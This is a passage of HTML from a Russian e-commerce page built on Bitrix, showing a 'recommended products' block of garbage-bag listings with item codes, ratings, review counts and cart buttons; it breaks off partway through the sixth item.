                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-r1cdtf">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7765_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio602078</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7765">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7765" data-id="7765">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg"/ alt="image">
                                    <img src="/upload/iblock/ee9/ee93743f3794b52d85752706dda16f96.jpg"/ alt="image">
                                    <img src="/upload/iblock/85e/85e82f64423360039d2ca903e4c0e574.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3030100</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.6</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="54">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="54" data-id="54">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm/" class="detail-slider" data-src="/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg">
                <span class="image">
                                    <img src="/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg"/ alt="image">
                                    <img src="/upload/iblock/2a8/myiedgyfozpyy9ft6vj1y1wu9qtdrf5z.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1201022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л. 20 мкм, ПСД, 10 шт., черные, 68х105 см, материал высокого давления, усиленные, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="145">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="145" data-id="145">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-l-20-mkm-psd-10-sht-krasnye-68kh105sm-greenclean/" class="detail-slider" data-src="/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg">
                <span class="image">
                                    <img src="/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg"/ alt="image">
                                    <img src="/upload/iblock/0a0/z1kz1j21aymkv1zdem92h1dp0mcyxmz5.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010224</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-l-20-mkm-psd-10-sht-krasnye-68kh105sm-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, красные, 68х105см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13411">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13411" data-id="13411">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-sinie-20-mkm/" class="detail-slider" data-src="/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png">
                <span class="image">
                                    <img src="/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png"/ alt="image">
                                    <img src="/upload/iblock/e2b/e2bb4238a0a378eb23571029d6ac8a19.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>35201003</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-sinie-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, синие, 50х64 см, особопрочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="209">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="209" data-id="209">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/" class="detail-slider" data-src="/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg"/ alt="image">
                                    <img src="/upload/iblock/7ef/7ef43d623673fff375bc6dde25cd51df.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
